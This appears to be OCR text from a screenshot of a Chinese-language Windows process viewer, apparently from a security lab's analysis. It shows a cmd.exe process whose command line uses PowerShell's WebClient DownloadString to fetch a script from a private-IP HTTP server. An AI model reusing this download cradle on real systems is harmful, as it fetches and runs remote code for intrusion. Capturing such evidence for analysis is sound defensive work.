 GoogleCrashHandler64.exe 2324 2324 Google LLC Google Crash Handler C:\Program Files (x86)\G
Explorer.EXE C:\Windows\Explorer.EX
powershell.exe C:\WINDOWS\system32\
cmd.exe C:\WiNDOws\SYStem32\
vm3dservice.exe C:\Windows\System32\v
vmtoolsd.exe C:\Program Files\VMwar
Everything.exe C:\Program Files\Everyth
powershell.exe C:\WINDOWS\system32\
powershell.exe C:\WINDOWS\system32\
powershell.exe C:\WINDOWS\system32\
HipsMain.exe C:\Program Files (x86)\H
HipsTray.exe C:\Program Files (x86)\H
HRSword.exe C:\Program Files (x86)\H
usysdiag.exe C:\Program Files (x86)\H
jusched.exe C:\Program Files (x86)\C
进程详细信息
进程 任务组 线程 TCP/IP
映像
Windows 命令处理程序
Microsoft Corporation
名字: cmd.exe
版本: 6.1.7601.17514
路径:
C:\WiNDOws\SYStem32\cmd.exe
命令行:
w-Object System.Net.WebClient).DownloadString(\" http://192.168.118.174:8000/yauncode.txt\)
进程ID: 4280 处理器: 64bit
父进程ID: 2104 会话ID: 1
冰蚕实验室